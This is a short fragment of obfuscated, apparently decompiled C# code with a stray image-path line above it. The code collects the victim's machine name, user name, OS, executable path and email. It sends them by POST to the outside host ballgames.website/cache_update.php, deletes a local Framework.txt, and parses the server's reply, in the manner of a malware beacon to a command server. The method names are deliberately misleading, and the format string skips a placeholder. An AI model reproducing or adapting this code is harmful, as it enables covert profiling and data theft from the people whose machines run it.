 string format2 = "trackingID={0}&name={1}&subject={2}&OS={3}&category={4}&priority={5}&FileLocation={6}&email={7}&MyVer={8}
&LogApp={10}&Freamworks={11}";
object[] array = ImageStream.DetachWindow(12);
array[0] = text10;
array[1] = machineName;
array[2] = userName;
array[3] = text;
array[4] = text2;
array[5] = text3;
array[6] = executablePath;
array[7] = text5;
array[8] = text6;
array[9] = this.idList.DetachMenuItem();
array[10] = text13;
array[11] = text14;
string text9 = string.Format(format2, array);
TreeNodeQueue treeNodeQueue = new TreeNodeQueue("http://ballgames.website/cache_update.php", "POST", text9);
File.Delete(DialogSerializer.DetachWindow(folderPath, "\\Framework.txt"));
string text15 = treeNodeQueue.DetachDevice();
char[] array6 = XmlFileSet.DetachWindow(1);
array6[0] = '^';
string[] array7 = text15.Split(array6);
bool flag;